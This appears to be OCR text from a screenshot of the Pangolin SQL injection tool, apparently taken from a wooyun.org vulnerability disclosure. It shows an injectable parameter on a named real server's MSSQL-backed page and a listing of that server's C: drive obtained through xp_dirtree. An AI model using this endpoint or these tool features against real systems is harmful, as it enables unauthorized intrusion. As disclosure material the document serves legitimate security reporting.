 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://build.fznews.com.cn/report/omore.php?rid=1 GET
Type Integer DB MSSQL KeyWord 一月
Dir Tree
Drivers File Path c:\ Restore xp_dirtree List Read
A:
B:
C:
$360Section
ARtmp
compaq
CPQSYSTEM
Documents and Settings
hp
Inetpub
Program Files
RECYCLER
System Volume Information
WINDOWS
wmpub
AUTOEXEC.BAT
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
AUTOEXEC.BAT
CONFIG.SYS
Drop temp table successful!
www.wooyun.org
Stopped! 936